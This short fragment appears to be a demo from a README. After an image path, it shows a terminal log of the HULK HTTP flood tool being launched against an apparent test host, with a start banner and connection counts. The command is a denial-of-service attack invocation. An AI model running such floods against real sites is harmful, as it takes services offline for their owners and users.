 ~/hulk ❯ ./hulk -site http://ddostest.albertov.cz/static/
-- HULK Attack Started --
Go!
In use | Resp OK | Got err
1029 of max 1023 | 1370 | 1370